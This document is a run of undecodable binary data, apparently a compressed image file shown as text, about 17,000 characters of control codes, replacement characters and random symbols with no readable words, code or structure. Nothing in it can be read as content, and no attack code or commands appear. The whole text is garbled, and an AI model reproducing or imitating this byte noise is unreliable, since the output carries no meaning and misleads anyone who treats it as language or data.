$@`��b��Hd!x�ݺĂx�sx#l�׎�hH��	,`�T�Ȣ���1�QA�P�����@J�NGL����8������KJ��IX�$aC��	�� ��Ҟ@ЁKe"!� �Q@a���"�&���i��� 	r��2BO�[@"	�T��S ��)�T�M���1�愂����Ɛ �%�Q	� ��<cq���<�`�R$c)�D-�����N/�3��`lP�'�b�ԱI�9� 4'���ʠ �@�r��u���� � �Dd"�<�Ȇ!�>�RTA�!-1۰*P�n4E���0�\�'.������hzV��঍hLA|����P�L9�$ư	/� uwX��F�| Q(@QeP�4��w���� Y�@�#T�P��	�� ������DoŚ�_��O�b�p�UD�Z�c�Ar0�
���v���k�"��*� �J��-T�d����Y �Ǒ z7Q?�1�w�a�H�"��f���ﲹ�>��1T
ZT��Zl(�&�� ��/h��ިC�h���am�c��E�<�a�h�\��nv�[d B���-pGw�0��˃1H��é����@�e���\��8@
6���L	 Z��l
�"�
<!M�-��X�<� $�����q"l��$Tф6h��!��.er��P`CsKq��qOGC�^J("���.Ҁ�/X�	�DHs�6���Db�jؠ:����E�y���Ԋ��jW�̸A0l��@3�4I�@�`	9�A"\~���c��E,�� ���ڈC�>]́�s � ]��Y�b�==X&{�W����7�C8�	z���oP@'P; +�`�"�M'�@,��l��. � �J�C(C��9_�.*�.�� ��+�mt�$�P�U�!
E��Sr :��(��PX��|@��U@���Lۢ�ҁ_�2�>؄.�;Ց �y��)3(#�����;�p���n� �ÀqK��×�	���v� ��XJ�f��Pp�uH��@Z� �> @� 14*8v�M�3D�4���h�Jȴ) �&��v���P��Q�� ���2C�䡩�;9뻦\�b�2nrx�A�a�{�� �Z�Gy�8z$��XM�X@�50iೝ����$���D��=� @�w�Q���E_\D���W@.	���RS;$�滗�A����p h�;��$�("�>��AH�qk ��1+3�;*�q$@B�����Y�|��9(ه�Y�Yp��1 ���+1%`�>��&�7J腈�ȉ��J@'�������85�q���@�)3�s���.� ��
b�����+�xË�93Z$���Y��B6�M*�B�Gp]��%��C�M�BIP6�	D+�Q������<K���Wp�?��٢AOK�Q��0q�S�G�ڑ�{�2;��[�tr�j� 9@�b�I��_�B. ��D�hj��b����K<����`�+H�+�D��<}Ѕ���>�>�%��:����<p� ��X�ἄ�<NW������3 ����  (�T[��a���$LΠ;(S���� ݉�c	��H�����ӌ�L�k�A�X�+@�#0����(G�����'`�PH&P����A�I��I���P�C��)):\�2x:5
G0�� �F�#3}Q�  OH@ݡ��(���A���˗3S�(���   ��XM�� ��7��h �~Â��9���P*��65 5Wx���:�SC�;�4�1e��T��ȄH��� ��#$�$��<�
�)�8�د��$�&�@��
�>����:9l�D *M���U� p�8� 2����K+�|>`�}���J��4@2 �4@�dMVc�:c��.@�	?�S�0�<�{	��O8��R0X�llq�!����)�#���Ο�������} $t'��H�x�h �Q��U&��Wa�YI��7�"�H3�X/0/X��X�Ņ5Xd�7�i��59�j0&�
����nMIÄ��2��C��[�wţ1��A�"���D
��	���X���7� ��G"M��_�+��K���� �7݃,�؏��V����ۍّ�2x�*р7Hj�4��C�
n�NO�QqU�9��ة��8ܑL-�> !G��D��2Ej$wd*�
�)�  X�� �fZ���@�9x��ݴ��38�K8۴��<@3腌���۸��a5V20Y0��-����{Yh��YaS��E��*� ]��耉�,��R��y��ޯ��C��x��`!���w���S�e ( ��A�M��*��K�ͳ5 &��A���[&�[&y[/���%Y�%Q��[�T�eH��긙=\( �- �:�% @X�� �c!ȝ�Ʉ G �8�SG�2l� l�)�N  �%H�*�b� ��@S�M	�\�K�K�D^��E�Y2�L#�$@cLY/�K4�s�N�������~�%�R@0�>�E��x�?��k��
�;�Br�����������x# ��U�) O` �R�1��<�>�X�20� 4�`��bʹ*A��1A����H��	H��%օ%����0O�#��}ׂ@�����YK��<�G�ߐ@B�Z+~����]z�]� .~�Qhe&8�W�- h\>ލ���`�Xa�)��)*���X�������/LH8qϜ�����<`��� � ��b��0R�MG���R�)�_R�fB��LX����~u� ;!�WV2�.hJ�X]Nh4�Xa�[x� � 8��QX�< �`��W�u jV�V魭5EV��@!:r�^s�Ē�M~�&��u'w�gz�߁�z~ݤ����R@8�j��eJ�� �e^3X�a�ӭP�h�&�0�mkBk��aqU�)��A� <���@(��TNdzW��ԅ(:��dg&טjG���N]����/�f` �d�#�����_��\Nc�m^a}�bI�A����!8�X��.�x�2c�*�GB��@i]�/�a� n_�rNIK�����*`]�ݫ��� P�����8l 8�9(S�B/�|jWx�Ix��ta=���X�HJ�=2@��H=���� I(�!X�Q��hO[�1S\�[<j����^]0`D�  �@��5��UG����O*]n�6�*v]�(�� �%ؕ����f�b���ބ%(3��=^��qa%�,Ȏ����#���  �
���p5L�Z<��%X�+hr�d)�+_��'-'��U%nb��*�Z�}]4'ت��e��68����(�f ��X@�5t�νb�����%[tH�!O�B �FR���ށ����Y��ǀ� 0��\���#qI���dw�z��m�4OsZ�wz^��0�@K�u	O6@�a��?�ȈV�:݋�$Ѐ�H0�Q��H�� �I��9u��淾�܁�]�Y�f r<���HG3�;x�ڦ
��W5s�*X�/E��e��0�U �X]؀,����x�{���,Ȃ/�q=0�L�7��@�� ��a�lGɄC�%��f�M<x\X � :t<�#��8G��,�ǔk&Xu�إf7/��`�_��_��� ���Uv�� ����������, �����/Q��!��� �c�"W�J3��p��G��: �k�`��v�@��D) ��A���9��/�%��׍���ҁ�u�� ���}� ���e����c����f�=��C���2e�3�Ψ#F� ��-D��`�@<X�ύ�7v��<�hAa07Ф�"�D�( �Abc�U�8T Qxh�4ǌ	BxH0#�3F	�#�,8 ���  l(hR�mJ���} M4h��ݲ�H$v@�t�Ш���)��0�|��iV�!Kb������i�ސ�t��(V/ @B�]�0�b�
 �,��aI� B��C�ʭZ�����>| X��	� �#�^�y���<�/`�D	��O�L�FB��a.���t�,1�YݠH�� �)0�'"4�L� B�y� Fx8 GU���H�o$ �X�	��+\�B"X`�VZ5F�u�  �y��^�ǞM蠄���!�����t �~��	 Yp�΀��݀GPA��f��-d@��@��Y bZD�x�RM�	 ��U��
 $��
+$rt>� @t8��egBS0I�xK��B)v��&�e?�PA�I�� �Y��$6�Gf!��.&��(�d�cav @��$8"m����T�piՀ\T�.��A`!ot�  ���&�+z�
|z��eBp1�&.ܑeB��A���	�fj4h��4݁obFL�a�jv���œɠ� p���E�J���=*i�*��CWXL�æ<�B	
�AvL�E���u5�_|���S��DHl$� 3� ���T�j�q��Fy��#XR$@���a(��A�(@ ��&�P�Ǜo)&�r5Lc��ɨ�
D��c��53�v ��6��^oa���!�H`�D&�.$ȖP0��a�љ��fV+��3TAr&O���K�2���!(9�](�(@���TǔSViŨ��*�pü��P�
9���G��0X�X�5ׁav\�]���(H���@lA�O�a��!0��B�ͷ�W�Hol�Lිy� ��I�D���(�[  @���0��Y Ї��H8,b�Vx0J� $A��ьf/ M��>�8R@QX`�f�*���=S�����t@�L@F�>Q��� _����4`@,��f�TX@ǃP�Z�=�|o2��v$ �td �QK�\��M���b���-R_+�H���C,� ��Aพ]���d�(!@`��&谉��CH� B��1�0y&R�UT�&� BQ$PI�$S�i��"l6���٦7Ię�Z$�I*+��B��+<���A.p� �2 9�q��t�C�G9^p-PB2���0�x,P��P�-�9���L�6�4� B��.d@�ꙬO"�S�& ��f���|�x��9%M3�X��C)Ё�>�����qqi9�7�0B�� ��R����h��Vћ��JXH�����z=M���M6y �qi7�� �̔C���d�J��n��P=R�B�)UH@8����s#1�0e4ԨR���@P ��60A �б���m�[9�c ��V�xp>x�EN���E�\�.�`߸Ap�O0r �F�x����%9�H8L ϚrH�V1$W����)xՈ�S����X�o� ����J!I�cn�Є��4M����!C L`�X ��d���� ��&N�Ah�9@ ��7�|���H�����u	I�
r���� �;�lT��x��9��N(�<`�	94���4A���Ӂ  �������?�}�<cyL�%��E���U���ǑF6�ey=đ�����2�Zx�\�����}T���h�W�oj��նFƩ#� L� �l@H+9�<`�M�@o�Ԃ	(@� �~@�[a���
�����7P@��80  �������ؑ���C��B�f)*�,R�r���~!9�U���\��
 jY@��2h��# D����`���ᤱIjPp�!��h���8M"��׷Ĺ� .^n�vU��D`�> ��tR���$�҄^��ܞ�IW@;�+L��W=z.g��.� �~�nR� ܉&��-t���K��)�	x��f
��|�p��;XT��Y�y���� �+J ��f���x}��q��@Pѩ ��{!ߕ��%ߧ�j�-��/�[�� �P���࣑	ir�p�#n[
�<X�ٿ`48|�p�!��QM��%K�]�q���p#� t�M�PjS��� 8�CW�Yx7�jE$;��ޣ���� �!@�ѡ��oʼ�1�e���8 {;D �0i/�N@"���#����#$ #|�
��\�7-W�h���#@�@܀U4��4ڣUQ�RUEД��靦=����(M�Y��,q	 �� �d<A B�䀳\���H� e ���a����`�%`�Pa��@�d��U���F����d�#��b[>Up� U,��bJ}�����T�X�V���@楅A�̞���XF�	Mt� Е��Ijd9m׶��F����^ �@&�����|�m܍
�@"d�!�\ M���L�h�r��ӻ=��-����sMt(��]N� 8���}�F��ptx�`!�H�����X�% ��!�I� �(8�ހ'L����FH���D*��DBB�8B��@�Y>	M61�@��[/�����V�� ��H���2b	�ѳ�v��ȥ�
4�����Y � G ���B+�⼰�
�
T@~}�o���c$@L� >*��H��@�H���(���-d��R�  �͠�����(�� l	G�A"���@������e|� LŤM�!�%j � `$B���#u�F�ך�":J�$X�$8�#�eh�����8��f���|T��!D%?m��h>#Dd����	��D�-]�|�	� �!G�\��=e|��+G�U�)G]Qh�ލ�s
&s2� <� M�F��в�"�b���!�T��eb
?���Ah�&T��Ty����01���A�2�E�W-�h�����K^:%�S��g���Ш�Z�d`JB&�
@
Ąp!����&b� ����S�a��]h�%A��@���>�EGt��9d�ae��4J���ئv�\��H�h��h�ZbA���{U�w:R(�"+j`p(`@��LY�.8�V�#x"�����i������Pr)|]`o(�N��}�j�|-�� ����<�$���'�� ��ʤ�e�)Da��^�"h����S�%ezi���$�@tb �i�0p4�gy≞��^X� A�����j��A^)j������[D*��́ \���H�U�N���	�H*��^��F� �$�b��d
��# @ t�'�	H�U�)K��(����i�� �©�nj�A�杕v��i���'��g�2�Ȓ�����7)�AS�d��b"k�
B�E�Za��&  L�*j�!< �@�N ��S��� &FBb� +�&F��iҶ䧎�n�*M�tHG�*Gki�E�� �T	\@2�@%�Er+w��-V
h���,�&  0 �#�v��}'��*� � t@ ��T�{}���)�kz��,��)�9�`XX��*�
`�ڧ}b���0���~�P�2��mGQ��Z�c�έ�����ӊ����l�p��1�U8O"�( �� ��2�^����������{�Og)���g��2����*@	���&����&Y�!�y&T�(�V!ݦE���J������� �k��� Y]��6�°6n�y�'����v�"���+��i�&~�,*����0A�<jW��A���Z�XFS(����"���oݪ,�f���� �(x'����%�y��U�c�#�"� �Z/����9�[��C&��$�k�f��螯�qV���@�~�YȌ	�o|+�ա�
B���V��Zo�z�^.qBd��@;5O:剎B '-�]0�
����h�-M��!�]d���o���0�/,3�@���B�@�/��
�	���ǐi�鞨�-�R��&,�6-xb� t@P)BQ>� ت�Jo�zb� ���!�r6h�@��*��p�2*�.(�,�2=�/>��@�ΰ�@�m�Yp�R,�g�$�ҭB����4�^&�
����d�O�>�#���>�81������r�7�`�;3������ � L� `�N3 �@-u�����.�����Z@T
�3�^�PaO����S�]`� �l+�	d���}���i&N���hQ&|��kN+,��
��+�s��3=��=ʧ�� @	\��0@O�I��<��W$_K�.��c���'����!$� ��b�a'T_��
�':�e�5 ��>��0v��A� ��n�1��?��tL�4�@,7\ >7r��@|�a�@X���R`��b�%4e����Z�@����OT��<-��l�N�H�) �誺`�!���Z;˲qÀ�7q�2=+����8��o6.7�>�����~���@vCU"�^K
rZ��{��G�@ysA m��P��t���4�v�
��K쏳*�� |�m����NG�N�O�4�'�N#��v`�����e<7�r��U�@���ޓ��트!G)Z����@Ș������9^��j��m�l�T,ꐴ2��	�>�4o�����'���mZ\X���ѤVz���e�'����T+�xf�0qyw� m�	Ȥ�D�g�C���&m�f`�}E�n��N'�N� �����7{�7�i/���q	,�Ʋ���e(�SS���#|}�e���HB	��� 8q JkD�߀�3�i3��q���t]��o�O�Q+�Q�#����CyZ�3 ���Rs[+W�_�s9�U��H`A����f��)�bApAy灵��|D쪜�jr&Cm����&�_F����k)�/8�#{�8�3|�+A	0�� ��������X+X�
���ok�6��(K&l;��֨d@`@����m���^Xɳ5��#������~��
;y�+8�#��#��s�/xEN��
ūoA��ڦ��t�"E��t@^�s��dK©����ۀ��|I ���<S����)�Zv|#��z����k���>���8���G��W$�E��3�,Y� ^����<� Sh~W��Pn瓆~ɓ�#d��A�������P�� =b��;�^Dާb0ڗ}�����p��>@���$BA`���a�<,q��ć,*(a�� `�Ɠ3V��d���@1r��7���s�,O�p,H���z��̚4v�d�(��C~Hr��e� l���1�� &&.T�P�F�9JT���v㾍�"Ƈ
��� �h��!@ 	���K�P0:u�@��a�F�?�@�ă3n�Lt@rNt�ЏCP~C����<<<������d��.t������D��R� ��J��#�
*��|i�>͚9���}��&AK`ºL0b�b& ��IFp��#�3�� ܫ!���`B	���4�n.��*�.�z�D���k����`p�L`������V���a�(��6�FN�14| ��M ��T��D���3 ~xA�<�L$X"��(BK���۳-�B����� Ѣ.�-�Sh#��`��Bh����2�jbN���	+%MU�Hʡ�D�x
 l�*�&<B�+�\!�� �C��o�c�E�kQE�̯p� 8b��H���"q���0�6G��|��_�x������|r�ͪ��OW(\
�:M�;��� �l�+[A#�N!g�����-�آj�� �R����!��V�����3
�cu�`��J��p` U ru��� �M�����ʈ$�	�{�-�⮣�:/��Z����k.��^�T7t���:S&#����
��_WP��BX�1W�M��h����s�W:ɪ��a	l;�`�H/��8;��;�c?:��� �Z��+9��+ki�D��A�_a���ȎK >�^�P�'4t�2%3[��h���+���9B����5���:8�CE7.�D�m����_w~�S9op�x�k���9�t�2pxX�^74uq��2�����9��$r���#��Es��\2f�]�Y$ڋH%�<��4�[J�&C�,-�$6�r��6���;|u��Mfyc�kƂ�X�>p�݆l��-m}�E쐹�eR�;�D*v��a,{���
�-�(F !���|��f[�ږ<P��Հ,EZK�8���oDJ�̂P6$�L/�I�ⳡ�1��I�ղ�(��P��� ���  !�   ,    � �  � 8��+��A@��C gθ�C� "B4��@�@��� ?h��R��*i9$A#+�\qǒ�2 8�D0!`��	�j�jԇU�^H B��l%q�$'D�qRD�,�� ��%�C���K� �I�(� `��� A4��Ä
|��	�A�:0�ֱ�c�@m�
�bQ���j��)k� ��ef� �O�=E�ǕC^�U)��(> P�G�����������J�|nx�4��c��=�:��WI�}�ԢA�l��[�Ey�1qA���#���HFȥ�K~��<�p����	ԠSQ9& T�b0��g4�&�i�����Wч�}�E5)D��na�n!�%TEaXx��#NI\q@� � ~�7�`D�@6|��X��C��b\� C�6�f#�QY��V�!�PXV�!$�����!HD�VDAL�W������@0�t��.�A�'I- @$�`A��b����6`��J�C�� 1�NT�Y��~�Ljz���B9$��w5����A�`���\7��G��p����  {A�0�4��(�Ύ��ml���� _TJ (�v�P"&�Ayd� u7x�. *a�3<`L �@��( ��S��C��"KCN��j�N��\�_�m�[d�-�S4�xf� ��p ̐��$q���y  (���U{����&S����U�pRu�Z5�P3��"�]o� x> L"E� �B �DH`@A90���|�2x"8��,
����v`�"�� ��-]��0���� Jlu��Xl[�YD� dA������1�� �U���x����y�����x �W��4.a׃Tܓ��l�bØ��>�|n
��V�9�~  x� <  JP@8���	�
�0��y`
:��	�@O�:�Q�xBWDJD�X�8��L9��+D�� �$�p)��m� �� ��(�D_ș
`��� `Q����	�b��0-ă��X���p��y�@�B!�F9��3���,� �� -��Cē�	��QAׁ�1):y$)�5����g�^P1"D���N8�!	E@�뚐�&�o~\�C2P48 N�K P�AJF ��
y t`�/
�0�W�5cDl ��tDt�c+��VЁ�F-�M�$B��)D!	n������ōg�4�HP�� b20�@�#�@��t�d`��M���lH���]�� @)��/j����R��1�J�t�t!F�`?``L,Z;%c�	����v���DО�@� ��J�$1��*ܸ�/��n��E.�$mi�@�f^�F���m �H�ʮ~b(d!�� � B�L�3���qs�R��[�èb�D�D ��1��O�hژ�oj`h�Zm)]%�K;- \F�	��ᖘV)��6`����Z�8�Gs݃"%)���I�ʂ�����V
ml6��ϖ�i�W;��䎥������Dp�D; 	f���f�ݽQC�cbd|�+B4  h�S�mo�pQR�w �@�V2`� f<�D�G��
�� X��h��g�`�p�� �@�F�[�B�q�C)S�b�R������x���&�
�!����LNꐿ=$�2 X�p 0��U�(0.X#Ġn�A�d��C�<�B�ͽBR��l�,�.��$�t7c��S6{�Q0c�Fv,��v�������Q�fT#��5Ч��kP�6
 ��R-*�,�A�dko��{Q�R`�@�A��W�p�!���[�`�@	A�W , q��c)  JQ�4�x-��B �~����A�6
�(���(D�Qp�9�� ��ă�piV���O�@2�Q�o����*�ۓNf����3WTB'�=�p  ��-l���	�N���)�MXğA1�>0����(���CH�XCr0، �Z!�����bJN�0 ����@.p�K��%�) ~��� }���_�٢P
C?6����=�F	
�{"@ ��SU?���H`�T+���?�N �
9j���Һ�Q�� ;������@"'���"�6��\e'��b�R���K\��@	�`�>��	�v��������P�@�8ĸrhz�� ��Kh'�x;���]�� X{v I9 �X�6[�3Y���S00:�
J�g��	P'	����~, WP~r i5<sc�q%,� PU� 6Wp!�8i�vJa60#O�Z�4�Q{��(IA�e$�F:O�|]�M0	:0\p	10|�OP}O  c���y��~��<0&�&�� �� 3�,  !�<3�A`�c�����D��3W��g�uw�  v7W �)��9�$�`�h 6R0	�0��=v ��f�$,��+���!+���X�>�l0<pq)% 	�}�D30�g`ЇHK! 2�(C��E����p	s�#|S�aS`�� ���:��3��b`���Ax�6P8�8�C!*08�uXPr�j}X�H�G#������A{ ���]�gez��ŀh�����
��6��Xf��N g3 ]D�)�?��H� +��&3p/5����Bc�V`�|>W�j 	��{��{ �b`e��oS�YPߨBP+:�1c �Q�Q �ԋ K3�Y��Q�����gw�x�$P}LP�4�T�
�(wV�9�S�eE����\�?�%� �mr4
�� 0 (�6^���HkR�'� 5�<� v90xI0
�`����qk�'I� |�N@J�b�uF��? ����$+�"@ k�\.	D�9�k�'�` s *~y ����g}�]O�0��]�IxM�M�`6����1GkY�=��c����!#J�0`6 
�Ó��jU��=�"`=6"C�,�B{�H>��,�G��z�Mp	�P�P퐢Ȑ	� 	2
	��t�	5J6�	��	t�7ʣ���0���9���/x�@�4,
��@w�V-E�L�b�G��7y ��dڡ��b��(O�Pi
��z 2� 	~�ՠ����3�.�� 	�6�g�.���.p���	c���K�<D�-���A z�S�1�4��n�]ڥ��,��2 ����|gp	���MO�oʄ��v�:\� ��?�	Ր	l���*�.�V�<�#@�'���=p'0�J�y���?a����v��q Р��OT�P��P��s��I�S�Z�P�)Q���
�z���갍�hFber�o��6w�y��Ț�1:�:�'��6	W�	��~� ����j%�o�:�� }��K�'�
�{�jj%�
F����p0	s
s��O�r�9� g���
 NL�h���
Oy�K�ŉ��j���:B�êy�= �� 	���z�=���lp�G���J�Z��{P�\ɕ5K_�S� �b��"nV��:yjp�|f����K�I �I
��P���(�
 ��ЉZ��p
� �+�P	��	�`��0Ӱ����Xl���Ч��tۨE�	�j�{�#0�	,	��@����y��H�:z0���5���K(`]1Rn  �0�J�9I�p��@�  ��
�@e|�=���E庋��0��
�@���	��0	�;�d�R�%��o;uj2��:�{ʨ@���eP��w~5�ePa,�{�:Hж�]�b? D0�*�%�Z�<hg��@��p
a������	�P}���1 �q	� <�PY��� �ɠ��k�p���H  vj z�8J�9�z�/�e�#�yl��.P w	`\��Bu�:�y�_M<�2SA��Bk�˃��	��	x����Ps�0�`s`��t��EՔ����Z��4GӠjpj��E�vz�~��8��{*����<<=<~ࣣ�ɑ06�\P�B�:1���G��3���$@yn"��Ǘ�@L�p� �
Ky�W1T[��3ͦsF��ѧu������#�����|�?�P�����F1DI�����Z�$Р<}4Bk��� 	 �\��5[��� w��T�zz����J�tP# �><�t0
?P8�j@0B��E��4mUN)�����F����@�d�А!
�@�� @� h�'�������   �L�$j�Xf� z��=з�J�'з#0�'��`�?pF@g&���k�M��i C��C3vOjՖ P��D =�<�@����� �B�`� 0j0̶pE$
��@������l%����ڨ���{ڍ�#�<|�PP/� 2� y�0�MI�*�wCt�{�<P+3=��J�(w�8�IFE���P� ��QFN�pM0��t���ۨ~ �e�_Mwp�ɇp*0 &0H �m�C� �X���1�� p2(3�<�"l� �=�&� �a��AǠ� �N �d l�V�~p���e�|e ����?��`W &��:��[���uZ��_kY]L�{��&�m���T�:U5|�\@	�܀l�R��z`�6<�"�=�w �e0�a0
A0@�  v���H�M��T�+��:�hU���`-�R�R�s4��L  �`
�ܨ��-<�@x� �`��ڀ��������غ�  Um�w�ȩ}�`q�=�CyD��[��:0�]Ic�	,y�V�1R��. !  A�A_���1��s� ܰ�$����
�@ڄJ+[�= ����P�����5�6%��.b��B�3?�̕7;��?R�ӈ1���5���k  �P5M�0�Z[�o���l;I�g4�U=Åڣ~��^ߣp+�  $@Y�t��N�-��g�B*4��쾓[�.�bn(��&�j�Y�Wocq�9� %� J�|�k�M�������{�X6�D �sg��jp�=p�^wpX`�v�D��4�  ���Br�ҫÕ]���b�r�p+	��P�k��JPW�4}��� �>���&� R`���l�²�⅊uj@� ����,s/v�u3 !C�
:P���I  �<l@0���%�2xDq`��d|0�@%�"���5�5��g�;=�@gShCm��2���/S�8I2HG;?=���B�&He�s'�
,X�iB� �h��$M�8q"%ID$+B�H!�*��p�-	�x��� YhFk��c���aϞ�8ی닓/K�n!�W��d zb3�ͦj=�|�?�`�$ q��r���p�$�!l��Pp �QTX~aI�L�`Y%D�s6��PH���9u � �����Ѧ��(��@�0��"�p�n�bd���+��`�&8@�<9�- �� ,�F
 @�)(�B���� H0��
@ �0��`�Nr��҃.�&��`�` 68������x�@�:(a3��Hc�]���	���X�Ö�"���x���*8 �P@E�pN�k2��$������h	9 �˹R ��
i��;� L�������`��J�Dy� `��$"|(�3�	+,Bz����\��%eTEF'XK�H��(�@�K��N�":mB$4 ��#[A�GW�U���j���g��;���u�h���(b���vz8��H\(#�߀�!Dȗdn�]�,���((*�X �T���2@���+�$�^�L�+kj�u��%���@h�%{y��.AƏ2Fd\4�;�X ���[��z� rI8 rܑ�(�h��N+�A
O!�
S�H��1Rr)�<�&�"���c��`�#��@	Y���A f�L�h���,D��h	$�Q�������Z@�<� ���06"�(g�f�~o�<��_�Z����(�Z�9��@��;H�@	&� ��,ꨣ�^ � ��?J���0����(4A1�J�	?��7b�����1�EoC�Z�G��/�ˎ�w�tTP�`:r�C�9g!  @�(I�U� ��� PH�.�Gb���sI��� �.�ŞP�~sPB	�?�ьz0c]1	*�BB�26T�� NX`��`/$�'��2�+Q	YH���N��"�������9:��J>��D$,�H0� \!��A�p�C�C���E=�>P�a�l�\b�� .!�_�җg��+ؘ�/hj��#�z@A��cYD�;�Mx�Z�r�x"	�Yb3u��o���&ɨ��$'�J  �G(G0 ѐ��	��V��`���aB` (���P�"L£�  H��я��xM.t�L`�=���"t@���^�<�B�$2x
��#N!	�|WwfS/� ��YI���p� ��� ax�B���Ԁc���&  ��bPQ�ftY �!��׆�Uz��4v��,|a5EЀ,\�jp�+�aE>���Lx;-�[D����vӀ8uT%gH�W�0 &�t0$�[`�ٲ�!��p����� 
d���!"LPBC2�V&P��5�ⴔ4�N׽n�`�$��z�$.YؔT H��9�z�x�Q��P�/M8�BL+�yU�H�r�q�T<�@ s��  �r�O�D<��'  �MnM
�\\�f0C/@/� ^ 1.@��:�!�iV4O��+#�V@�c$�  $;�'���pE�����.��2���!���ɳ�9ˑj�RB[T�q.�L?e���1���1.E���=P�o�B+N�8�Y�f��.���T��"��Rm�$Ap��E/�X�t� n@�@�C�%�i�
�'� �x%�c�  ��4D�!�mD\2��Y`O�pE�`��� 1 �@	���t����4(cd�P���l�!�)l@*nWh�$2�D�C:�0}S Cr���8�N�W���
8ZJ�fr�I�|�B�x &X] �d0��`�@@Dh��3�
�p���-g���qn�!��4A���`���xБ*۶��np��<T�j����i�.U��g�HR4(,2����u������pV� ��e�E)�5S�1�_rl���Ż�.�Pm?d±a�!jp��$C�Hl�o��|3��
Bp�υ.�}��t�%n+	��s#��UA�K`@j@�ѿD Ux�>��1��  Eb�&�A��0Ƞ�q�ä���D�= �*'�{��C��0������hF���
T�%7�!G:�ӄx�l�2��C �MI2�1�pu�x`	�90�[/D Xq18��ӂԂ��8��V�3�:H4p"(=0 ��ƺB�`���Qɩ�к����>�[��H�JA-��r�2�9���( ��)���� ��K�� ��� X+��+R�K��a ����뽆h;�4 9	ԃ�9�2؄��0�ۙ�i��P�:�����>]��@R�zA)#�O� �9��0	�[	��*�������������&��>��k=6�B-�,L;� <6c���0��
�2� 50�QбA�	 ��	�X;��� `�\7yi����s�.����-ڊ:N�X�80B#�Ī[��`,ȍPE_�G̽/�c�8c�bc�a
:i�<�h	��B����Qق� �((�< �ǹ�Ȁ���p��X�R��|S�~{�/K�.�: ���+9B�;��J� \�"6P���Wx�2z�3��A �lE8�~CY��"�[�?�@��
��D/i��* O��t��܁�T�Ic�A�Hx������<` p?ɡ�X[�%�ɪ3�08��v�����(���[�=��58@W�^�G�cJ4؂Y,.�JH�	
�(����J�ƚ�?<@�D���`g���YH�����r�������� �t�K���,�v�	�N�pL6	�b�GB��ۛ?�H ��Q�Q8��6lة�Y�m����+H��CR��M�Y- ����Q�	�ں��*��t�A ��;���|�P�X,���k��H�I��5!��$6 b�~$O̤�$�k�:���@�OH�(���⁋ښ<��;,K�LARK�p<Ҁ.I�O���x��*X���[�Xk����$��H ��Y����Ӫj
e5@>>�¥Ȃ)�2����!(��x	�#A��k��K<X���>����d�.�.�;����$�����G%� #�#��x�+	�:�X��S;�
؟UVe ����$�gɄM`���QH����A0�ɧ���;�C fd|���[�yk����!H	 ��S�e��4��4MB7�+�U�ځYi`ŁW�-�?��4�EJh�~\�>����.;�&�\�+ ����CO`��#�cD<��&M ]H=`/��wm��R������"N*Y0���M��PI�7 ;�Ă���� ��"�0�(��>>�e��-�,P�Y�.p�
����D8Y� �����.���c�XR�#��H*,E/���ׂ�����/�<��1]N��7�I7��Ł�OS�� V ��G�  �4[g5[0�@e��(��t�5Ȅ;�B��l5���y��	(�� ��>&]Rt��eƳ��!��Mп3�!���)Y0YíU8 �Pr���87u���+ % �Z�8�M�' � 0@[5 խ�,p]���Y��� ���C0�
��� 9�ۊ��e���>@p��=��n���9��9�D����t|�pB#D�7U�+���ͅU؈(� @��"H�4qV��4�"�L��%��%~[A� ��7	�����U�k�s�C0�E��:\�,R���Gp�Е��1��I�2��N�#X_�8�h�����)(��=�ׅ�"�E��;�?؄��!ȻP nZ+����<�;dR@+�]4A��߹)�� ��~�9-S���\��p����� ���	�a&!��)�B.d�� p��wC
H�jp�O�k���Ȝ:�&a����7M^�dR�ZP�(��ᦺ5��+���!*�1MZ6EB�,�p�=A8%���(���!dDV��-��̤��@`޸�����2�k�+^�8i<(g<Ti@HA��n�&D��F)�0�.X�D�Ъ�=�K�er�^��T���U X�`&�� �e � )��)���߉n��E$?h>��Ox��(����F� Q	�ްrMs�����=����QF�����#N�,��4�c���aM�����hj/%�V�
���Y�LD�h�ޑCM$ 
��Mp�@p�Q�A �l#%A���S����>� ��� ��!��ym}��qI8�B6
�^����U���&!�P�(Y x)�j�(Ԉ�ꙑ]�"��� [���0��C�������b4^�nҳ�ԽD2����˲��1	r�*�]U3F1��!<�^-j�=%��S�輀�H��T��� H���Vqٵ�1�t�A0)�M�LBB��/n��'c���C@�D@ eL� �bF�	'�q؂���{��4��5��7ú�U�4(�O������Oq"��� �y�$@��8 �R�x��9�]�֯8�B����q_U��<7@@������(��%2�c���$���<N4�p+B\Q������D0#H�S_�Ά�g�,P���uI�����w+?�Q [���ĝ!(�@���i�BO<�����>����BZq�*�%�U����t�T^�C/wT��l �p`�/vx�	h�ZWN?�r�t�wԊ�H5� ��
(���6��+��2��|��9�\�iO=��C�0	�u?�{ X3֝�?q�Ĩ-���T��/�*���M�2_�2f (�Ua?���8�� L#?Oq��hL��/�;F�I��h�!G��+��#4w-����!��ģ������#�������DN����B��v�+Hw$J,��1���������b�0�T����I�?$L���M��ߌ�8��H&#X��۰sU�P Dy��8�0���K}⡪�-H3F��~{t���_7�>C����#`��Jj��2� ��_&)I�!ǋ���>��C)ә��<|� O�  ��|F�&A8��-;�������S��녎��N5�#H��Tq���A&0�5@  � "�8q��	f�P�cō�;�82�ȕ�>x���#G�9� ���ŋ0PCKP�H��(�I�n�H!E�(PL�@��(BZ	1z!��G�d�  �v,qP�
���`@7�:�
��>�r���kL1�JE !x �!�<	<꽱�I(P�$R�c�/a¼� �EL0b�
d(J�)��GSL�p�x\Xi.�9�ҽ>g$�ƕ*$�V�I@.	�K�9e��D8T��P����!� �b	��!�_��^�`x�tEyd���G �l� ]9}`��4@8`���p�E��S)�� � �T,@�N<�p���6> #=�xH�	8P�Kd�Mb�!,����7@h���XZ9p>��Hy�9�H�� <ȹB�9	� mU������	T��-t��+�
�X�<���(�	@u=>��/ ��Tp�,@��(�g��	�@i����тVb&XGa��cz�5��E")��En ��@�2=ؠ]�ѱm���w�P
,�8�'���2<� e>$2�Z�ȩuC�@�6����x$d�#�H�d_�!�8ܐ�
�Y,{x��>\��X^�B"���n��TgNs��`�'>�D&��X@��U�p����@ =�A����!?D����
�#P0�	TȽh� J
x�Ȳ�
u_���!�y�Gm̱�X�V^�Q� '� 9�0M�6��v@�	�AB�e&��5`B]ߩZ$�0«�F�Y�Y�5�X���#���| 	R�`;���!P� Z�;_!hH>p�۞�D�_@�ui)��_�D/ � 5�sz¶�lK�`}��	���G���� a'���h�g��,<����@Ev��ʹԑX5I�PX"��@���YA`�w���}fy�1zg <�M}�lR��0&&5 N.� �L�  � � ��UR�
�p��yF��*� �1�~9Ћ��F: ��a��� D  A� TJK���g�	�� �h�d�Mh"�I
